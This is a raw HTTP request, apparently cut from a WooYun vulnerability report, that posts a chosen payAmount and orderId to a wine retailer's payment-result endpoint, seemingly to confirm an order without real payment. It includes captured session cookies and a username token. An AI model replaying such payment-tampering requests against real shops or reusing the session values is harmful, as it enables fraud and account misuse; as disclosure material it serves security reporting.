 POST /onlinepay/pay_result_payResult.shtml HTTP/1.1
Host: www.jiumei.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.jiumei.com/cart_saveFgOrderMulCondition.shtml?isth=0&orderType=&paymentPwd=
Cookie: TSfa16ec=c093f64011707a03342c65b106fbb5837845cef78b4fffb155bb6b995e6011120feceac8; BIGipServernew_3_pool=3272124608.20480.0000;
BIGipServerASM_ddos_pool=2080942272.20480.0000; TSce658d=db0a46b87dc14f5e455ade93b0ff6d7b0df47881488dca7255a5901c5e601112094ad50c;
BIGipServerASM_web_scraping_pool=2064165056.20480.0000; Hm_lvt_0d3db891c68e88d7786b2b7ecae86efd=1438339684,1438340914,1438342274;
Hm_lpvt_0d3db891c68e88d7786b2b7ecae86efd=1438346049; pageReferrInSession=http%3A//www.wooyun.org/corps/page/15;
firstEnterUrlInSession=http%3A//www.jiumei.com/; testcookie=testvalue; VisitorCapacity=1; showweixin=1; JSESSIONID=5097B7C9E41E9BD2DEBE32DFCD79A2DC-n1;
TSfa16ec_31=5078f2aa1786c68c62958abddf4a050bef5471a3cd9021970000000000000000000efdc5a8e; Hm_lvt_694d6bcd53076df06ca999c6bb29c71e=1438339706;
Hm_lpvt_694d6bcd53076df06ca999c6bb29c71e=1438346049; Hm_lvt_1a37a58cfe4e375c5bef7c07737685b9=1438339706; Hm_lpvt_1a37a58cfe4e375c5bef7c07737685b9=1438346049;
username=hfMZN7Us19QGv4FJjoIZ11HOowvixx4f7ZUpxAOIrxiGs3pCM28%2B3s40FVG1nVVC;
TS1bd7e0=60dd737530fadd0cedea4309b1a5fe28b28340928d50018855bb52d360ac0ec5f31974025e6011129f639fc20061363cfbf8cf3e4ab486c6ee78adc4d7aaa74fa28dfd264921f8ef2af77
ee50db99fbf3f299dc0c5ef18973f299dc09a99de50932be2369a99de50932be2369a99de50932be2369a99de50932be2360f010b15a28dfd261f917216e77b63b8d8e8c0a53f299dc07caa212ba28
dfd26660ce26aa28dfd26;
product_info="bc000834,%E5%A5%BD%E5%93%A5%E4%BB%AC%E6%9C%B1%E6%9C%97%E6%9D%BE+2009%E7%94%9C%E7%99%BD%E8%91%A1%E8%90%84%E9%85%92,/picture/image/2013/08/16/bc00
0834_70_105.jpg,905,698:tz001582,%E6%B3%95%E5%9B%BD%E6%B3%A2%E5%B0%94%E5%A4%9A%E5%AE%9D%E9%9B%85%E5%A0%A12011%E5%85%AD%E6%94%AF%E8%A3%85,/picture/image/2014/1
1/13/tz001582_70_105.jpg,690,580:bc000779,%E6%B3%A2%E5%B0%94%E5%A4%9A%E5%8D%81%E5%AD%97%E9%A9%AC%E5%B0%94%E5%B1%B12011%E5%B9%B2%E7%99%BD,/picture/image/2012/1
2/11/bc000779_70_105.jpg,225,149"; bdshare_firstime=1438340540488; jxgu_url="http://www.jiumei.com/product/pro_detail_-bc000834.shtml"; useGiftCard=false;
useUserGiftCard=false; user_gift_no=""; user_gift_password=""; gift_no=""; gift_password=""; isGiftOrder=0; cookiecmid=ff8080814ed34ec8014ee3e462ee0107;
useStoredCard=false; Track_Guid=2015/7/31/23-7404cb90-2505-b7f5-510c-8182c3e5c1e0; NetworkMonitor_isNewUser=1;
NetworkMonitor_visitUrl=http://www.jiumei.com/product/pro_detail_-bc000834.shtml; NetworkMonitor_refType=4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
payAmount=1016 orderId=e3a03cdf64834dfb8554d27b2f3e0e08&payType=04
www.wooyun.org